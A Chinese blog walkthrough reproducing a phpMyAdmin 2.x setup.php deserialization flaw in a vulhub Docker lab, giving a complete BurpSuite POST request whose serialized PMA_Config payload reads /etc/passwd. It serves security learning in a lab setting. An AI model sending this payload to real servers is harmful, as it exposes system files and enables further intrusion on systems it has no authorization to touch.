phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433)(Kali)

phpmyadmin 2.x版本中存在一处反序列化漏洞,通过该漏洞,攻击者可以读取任意文件或执行任意代码。

通过vulhub靶场进行复现操作



1.首先搭建靶场环境(采用Kali)

搭建成功



环境启动后,访问http://your-ip:8080,即可看到phpmyadmin的首页。因为没有连接数据库,所以此时会报错,但我们这个漏洞的利用与数据库无关,所以忽略。

看到此页面则靶场搭建成功



利用Kali自带的BurpSuite进行抓包

全选发送到Repeater

发送如下数据包,即可读取/etc/passwd:

POST /scripts/setup.php HTTP/1.1 Host: your-ip:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 80 action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}



如图所示,再点击send即可发送数据包

反序列化具体参照

简单了解反序列化 - upstream_yu - 博客园 (cnblogs.com)

点击send之后就会返回数据了

总结:漏洞操作简单易懂,主要涉及BurpSuite相关操作,适合新手体验

别忘记关闭靶场环境噢

sudo docker-compose down

everything in your heart!

浙公网安备 33010602011771号

浙公网安备 33010602011771号